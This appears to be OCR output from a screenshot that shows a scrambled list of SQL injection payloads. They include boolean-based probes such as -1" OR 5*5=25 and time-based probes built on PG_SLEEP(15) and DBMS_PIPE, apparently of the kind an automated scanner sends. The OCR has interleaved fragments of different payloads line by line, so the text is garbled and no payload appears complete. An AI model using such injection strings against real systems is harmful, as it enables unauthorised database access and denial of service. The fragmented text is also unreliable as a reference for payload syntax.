
-1" OR 5*5=25 or
1*DBMS_PIPE.
"bZzrin45"="
1-1) OR 997=
-1" OR 5*5=25 
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1)) OR 737=
-1" OR 5*5=26 
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1)) OR 423=
-1" OR 5*5=25 
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))
-1" OR 5*5=26 or
1-1 OR 977=(
"bZzrin45"="
977 FROM
PG_SLEEP(15))
1-1) OR 953=
-1" OR 5*5=25 
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
About
Terms of Service